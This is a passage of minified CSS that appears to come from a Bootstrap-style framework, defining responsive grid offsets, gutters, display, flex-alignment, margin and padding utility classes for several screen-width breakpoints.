auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.333333%}.col-lg-2{flex:0 0 auto;width:16.666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.333333%}.col-lg-5{flex:0 0 auto;width:41.666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.333333%}.col-lg-8{flex:0 0 auto;width:66.666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.333333%}.col-lg-11{flex:0 0 auto;width:91.666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.333333%}.col-xl-2{flex:0 0 auto;width:16.666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.333333%}.col-xl-5{flex:0 0 auto;width:41.666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.333333%}.col-xl-8{flex:0 0 auto;width:66.666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.333333%}.col-xl-11{flex:0 0 auto;width:91.666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.333333%}.col-xxl-2{flex:0 0 auto;width:16.666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.333333%}.col-xxl-5{flex:0 0 auto;width:41.666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.333333%}.col-xxl-8{flex:0 0 auto;width:66.666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.333333%}.col-xxl-11{flex:0 0 auto;width:91.666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.333333%}.offset-xxl-2{margin-left:16.666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.333333%}.offset-xxl-5{margin-left:41.666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.333333%}.offset-xxl-8{margin-left:66.666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.333333%}.offset-xxl-11{margin-left:91.666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.mr-0{margin-right:0!important}.mr-1{margin-right:.25rem!important}.mr-2{margin-right:.5rem!important}.mr-3{margin-right:1rem!important}.mr-4{margin-right:1.5rem!important}.mr-5{margin-right:3rem!important}.mr-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ml-0{margin-left:0!important}.ml-1{margin-left:.25rem!important}.ml-2{margin-left:.5rem!important}.ml-3{margin-left:1rem!important}.ml-4{margin-left:1.5rem!important}.ml-5{margin-left:3rem!important}.ml-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pr-0{padding-right:0!important}.pr-1{padding-right:.25rem!important}.pr-2{padding-right:.5rem!important}.pr-3{padding-right:1rem!important}.pr-4{padding-right:1.5rem!important}.pr-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.pl-0{padding-left:0!important}.pl-1{padding-left:.25rem!important}.pl-2{padding-left:.5rem!important}.pl-3{padding-left:1rem!important}.pl-4{padding-left:1.5rem!important}.pl-5{padding-left:3rem!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-0{margin-right:0!important}.mr-sm-1{margin-right:.25rem!important}.mr-sm-2{margin-right:.5rem!important}.mr-sm-3{margin-right:1rem!important}.mr-sm-4{margin-right:1.5rem!important}.mr-sm-5{margin-right:3rem!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-0{margin-left:0!important}.ml-sm-1{margin-left:.25rem!important}.ml-sm-2{margin-left:.5rem!important}.ml-sm-3{margin-left:1rem!important}.ml-sm-4{margin-left:1.5rem!important}.ml-sm-5{margin-left:3rem!important}.ml-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-0{padding-right:0!important}.pr-sm-1{padding-right:.25rem!important}.pr-sm-2{padding-right:.5rem!important}.pr-sm-3{padding-right:1rem!important}.pr-sm-4{padding-right:1.5rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-0{padding-left:0!important}.pl-sm-1{padding-left:.25rem!important}.pl-sm-2{padding-left:.5rem!important}.pl-sm-3{padding-left:1rem!important}.pl-sm-4{padding-left:1.5rem!important}.pl-sm-5{padding-left:3rem!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.mr-md-0{margin-right:0!important}.mr-md-1{margin-right:.25rem!important}.mr-md-2{margin-right:.5rem!important}.mr-md-3{margin-right:1rem!important}.mr-md-4{margin-right:1.5rem!important}.mr-md-5{margin-right:3rem!important}.mr-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-0{margin-left:0!important}.ml-md-1{margin-left:.25rem!important}.ml-md-2{margin-left:.5rem!important}.ml-md-3{margin-left:1rem!important}.ml-md-4{margin-left:1.5rem!important}.ml-md-5{margin-left:3rem!important}.ml-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-0{padding-right:0!important}.pr-md-1{padding-right:.25rem!important}.pr-md-2{padding-right:.5rem!important}.pr-md-3{padding-right:1rem!important}.pr-md-4{padding-right:1.5rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-0{padding-left:0!important}.pl-md-1{padding-left:.25rem!important}.pl-md-2{padding-left:.5rem!important}.pl-md-3{padding-left:1rem!important}.pl-md-4{padding-left:1.5rem!important}.pl-md-5{padding-left:3rem!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-0{margin-right:0!important}.mr-lg-1{margin-right:.25rem!important}.mr-lg-2{margin-right:.5rem!important}.mr-lg-3{margin-right:1rem!important}.mr-lg-4{margin-right:1.5rem!important}.mr-lg-5{margin-right:3rem!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-0{margin-left:0!important}.ml-lg-1{margin-left:.25rem!important}.ml-lg-2{margin-left:.5rem!important}.ml-lg-3{margin-left:1rem!important}.ml-lg-4{margin-left:1.5rem!important}.ml-lg-5{margin-left:3rem!important}.ml-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{